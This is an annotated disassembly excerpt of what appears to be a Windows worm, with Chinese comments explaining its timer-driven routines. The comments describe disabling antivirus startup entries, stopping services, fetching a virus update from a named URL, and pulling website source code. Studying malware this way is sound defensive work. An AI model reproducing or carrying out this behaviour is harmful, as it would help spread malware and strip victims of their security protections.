 seg000:0040D0DE push offset sub_407430 ; lpTimerFunc
seg000:0040D0DE ; 设置杀毒软件注册表启动项为失效
seg000:0040D0DE ; 关闭了一些服务
seg000:0040D0E3 push 1770h ; uElapse 6秒
seg000:0040D0E8 push 0 ; nIDEvent
seg000:0040D0EA push 0 ; hWnd
seg000:0040D0EC call j_SetTimer
seg000:0040D0F1 push offset sub_40CC4C ; lpTimerFunc
seg000:0040D0F1 ; 更新病毒，从网址http://update.whboy.net/worm.txt
seg000:0040D0F6 push 2710h ; uElapse 10秒
seg000:0040D0FB push 0 ; nIDEvent
seg000:0040D0FD push 0 ; hWnd
seg000:0040D0FF call j_SetTimer
seg000:0040D104 push offset sub_40C728 ; lpTimerFunc
seg000:0040D104 ; 获取一些网址的源码
seg000:0040D109 push 1B7740h ; uElapse 30分钟
seg000:0040D10E push 0 ; nIDEvent
seg000:0040D110 push 0 ; hWnd
seg000:0040D112 call j_SetTimer